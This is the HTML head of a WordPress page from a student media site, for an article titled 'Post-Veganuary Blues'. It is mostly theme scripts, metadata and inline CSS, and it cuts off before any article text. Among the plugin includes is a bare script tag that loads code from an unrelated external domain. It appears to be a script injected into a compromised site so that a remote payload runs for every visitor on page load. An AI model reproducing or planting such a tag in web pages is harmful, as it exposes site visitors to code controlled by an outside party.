

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2021/01/23/post-veganuary-blues/
body_size: 21949
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Post-Veganuary Blues  | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg?fit=700%2C500" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Post-Veganuary Blues  Comments Feed" href="http://www.swanseastudentmedia.com/2021/01/23/post-veganuary-blues/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"717190c7f7","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/13782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Swansea University Students’ Union Advice and Support Centre ' href='http://www.swanseastudentmedia.com/2021/01/23/swansea-university-students-union-advice-and-support-centre/' />
<link rel='next' title='Q&#038;A with Vivienne Dodd: Trans and Non-Binary Awareness Officer  ' href='http://www.swanseastudentmedia.com/2021/01/23/qa-with-vivienne-dodd-trans-and-non-binary-awareness-officer/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2021/01/23/post-veganuary-blues/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-3Ai' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fpost-veganuary-blues%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fpost-veganuary-blues%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"f50679191c","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Post-Veganuary Blues " />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2021/01/23/post-veganuary-blues/" />
<meta property="og:description" content="Post-Veganuary Blues  Katie Phillips, SU Welsh Officer In 2017, I went vegetarian overnight after watching the documentary ‘What the Health’. It opened my eyes to the destruction caused by the meat…" />
<meta property="article:published_time" content="2021-01-23T23:11:17+00:00" />
<meta property="article:modified_time" content="2021-02-16T15:03:37+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg?fit=700%2C500" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="Post-Veganuary Blues " />
<meta name="twitter:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg?fit=700%2C500&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
